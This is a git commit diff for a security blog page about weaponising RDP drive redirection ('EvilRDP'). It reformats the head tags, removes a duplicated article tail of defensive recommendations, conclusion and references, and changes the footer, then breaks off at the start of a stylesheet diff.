




==== commit bce4abca: "Updated Site" ====
--- a/evilrdp.html
+++ b/evilrdp.html
@@ -4,14 +4,11 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Weaponizing RDP Files: EvilRDP Deep Dive | Aibel</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap"
-      rel="stylesheet"
-    />
-    <link rel="stylesheet" href="style.css" />
-  </head>
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="style.css">
+</head>
   <body class="page-evilrdp">
     <div class="bg-grid"></div>
     <div class="bg-glow bg-glow-1"></div>
@@ -335,136 +332,11 @@
     </main>
 
     <footer>
-        <div class="footer-content">
-            <div class="footer-left">
-                <span class="footer-logo">Cyber Secrets</span>
-                <span class="footer-text">© 2026 Aibel. Cybersecurity Professional.</span>
-            </div>
-            <div class="footer-social">
-                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" rel="noopener noreferrer" aria-label="GitHub">
-                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
-                        <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
-                    </svg>
-                </a>
-                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn">
-                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
-                        <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
-                    </svg>
-                </a>
-            </div>
-        <hr />
-
-        <h2>Recommendations for Organizations</h2>
-
-        <div class="info-box">
-          <h4>High Priority</h4>
-          <ul>
-            <li>Disable drive redirection unless absolutely necessary</li>
-            <li>Implement network segmentation for RDP servers</li>
-            <li>Deploy EDR solutions with tsclient monitoring</li>
-            <li>Enable comprehensive logging and alerting</li>
-          </ul>
-        </div>
-
-        <div class="info-box">
-          <h4>Medium Priority</h4>
-          <ul>
-            <li>Implement application whitelisting</li>
-            <li>Configure least privilege access for RDP</li>
-            <li>Deploy jump boxes with enhanced monitoring</li>
-            <li>Conduct regular security assessments</li>
-          </ul>
-        </div>
-
-        <div class="info-box">
-          <h4>Long Term</h4>
-          <ul>
-            <li>Migrate to zero-trust architecture</li>
-            <li>Implement privileged access management (PAM)</li>
-            <li>Consider RDP alternatives for specific use cases</li>
-            <li>Develop incident response playbooks for RDP abuse</li>
-          </ul>
-        </div>
-
-        <h2>Conclusion</h2>
-        <p>
-          The weaponization of RDP drive redirection represents a sophisticated
-          attack vector that leverages legitimate Windows functionality for
-          malicious purposes. As demonstrated through the EvilRDP toolkit,
-          attackers can automate the exploitation of this feature to achieve
-          persistence, data exfiltration, and lateral movement within
-          compromised networks.
-        </p>
-
-        <p>
-          As remote work continues to be prevalent, RDP will remain a critical
-          component of enterprise infrastructure. Understanding how attackers
-          weaponize legitimate features is essential for building robust
-          defenses. Organizations must balance usability with security,
-          carefully evaluating which RDP features are necessary for their
-          operations.
-        </p>
-
-        <div class="references">
-          <h3>References</h3>
-          <ol>
-            <li>
-              Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks."
-              Bitdefender, 2019.
-            </li>
-            <li>
-              Black Hills Information Security. "Rogue RDP: Revisiting Initial
-              Access Methods." BHIS Blog, 2022.
-            </li>
-            <li>
-              CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking."
-              CyberArk, 2022.
-            </li>
-            <li>
-              MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog,
-              2017.
-            </li>
-            <li>
-              Google Threat Intelligence Group. "Windows Remote Desktop
-              Protocol: Remote to Rogue." Google Cloud Blog, 2024.
-            </li>
-            <li>
-              Microsoft. "Remote Desktop Services Documentation." Microsoft
-              Learn, 2024.
-            </li>
-            <li>
-              MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE
-              Corporation.
-            </li>
-          </ol>
-        </div>
-
-        <p style="margin-top: 2rem">
-          The complete source code and documentation are available at:
-          <a
-            href="https://github.com/AibelKingslayer/EvilRDP"
-            target="_blank"
-            rel="noopener noreferrer"
-            >https://github.com/AibelKingslayer/EvilRDP</a
-          >
-        </p>
-
-        <div class="author-section">
-          <div class="author-avatar">A</div>
-          <div class="author-info">
-            <h4>Aibel</h4>
-            <p>OSCP Certified | Penetration Tester | Security Researcher</p>
-          </div>
-        </div>
-      </article>
-    </main>
-
-    <footer>
       <div class="footer-content">
         <div class="footer-left">
           <span class="footer-logo">Cyber Secrets</span>
           <span class="footer-text"
-            >© 2026 Aibel. Cybersecurity Professional.</span
+            >Cyber Secrets 2026</span
           >
         </div>
         <div class="footer-social">
--- a/style.css
+++ b/style.css
@@ -1,47 +1,889 @@
+* {
+  margin: 0;
+  padding: 0;
